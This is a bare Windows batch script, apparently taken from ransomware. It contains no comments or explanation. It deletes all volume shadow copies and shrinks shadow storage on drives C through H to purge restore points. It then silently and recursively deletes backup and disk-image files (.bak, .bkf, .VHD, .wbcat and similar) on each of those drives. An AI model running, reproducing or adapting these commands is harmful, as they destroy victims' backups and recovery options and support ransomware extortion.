 window.bat
1 vssadmin Delete Shadows /all /quiet
2 vssadmin resize shadowstorage /for=c: /on=c: /maxsize=401MB
3 vssadmin resize shadowstorage /for=c: /on=c: /maxsize=unbounded
4 vssadmin resize shadowstorage /for=d: /on=d: /maxsize=401MB
5 vssadmin resize shadowstorage /for=d: /on=d: /maxsize=unbounded
6 vssadmin resize shadowstorage /for=e: /on=e: /maxsize=401MB
7 vssadmin resize shadowstorage /for=e: /on=e: /maxsize=unbounded
8 vssadmin resize shadowstorage /for=f: /on=f: /maxsize=401MB
9 vssadmin resize shadowstorage /for=f: /on=f: /maxsize=unbounded
10 vssadmin resize shadowstorage /for=g: /on=g: /maxsize=401MB
11 vssadmin resize shadowstorage /for=g: /on=g: /maxsize=unbounded
12 vssadmin resize shadowstorage /for=h: /on=h: /maxsize=401MB
13 vssadmin resize shadowstorage /for=h: /on=h: /maxsize=unbounded
14 vssadmin Delete Shadows /all /quiet
15 del /s /f /q c:\*.VHD c:\*.bac c:\*.bak c:\*.wbcat c:\*.bkf c:\Backup*.* c:\backup*.* c:\*.set c:\*.win c:\*.dsk
16 del /s /f /q d:\*.VHD d:\*.bac d:\*.bak d:\*.wbcat d:\*.bkf d:\Backup*.* d:\backup*.* d:\*.set d:\*.win d:\*.dsk
17 del /s /f /q e:\*.VHD e:\*.bac e:\*.bak e:\*.wbcat e:\*.bkf e:\Backup*.* e:\backup*.* e:\*.set e:\*.win e:\*.dsk
18 del /s /f /q f:\*.VHD f:\*.bac f:\*.bak f:\*.wbcat f:\*.bkf f:\Backup*.* f:\backup*.* f:\*.set f:\*.win f:\*.dsk
19 del /s /f /q g:\*.VHD g:\*.bac g:\*.bak g:\*.wbcat g:\*.bkf g:\Backup*.* g:\backup*.* g:\*.set g:\*.win g:\*.dsk
20 del /s /f /q h:\*.VHD h:\*.bac h:\*.bak h:\*.wbcat h:\*.bkf h:\Backup*.* h:\backup*.* h:\*.set h:\*.win h:\*.dsk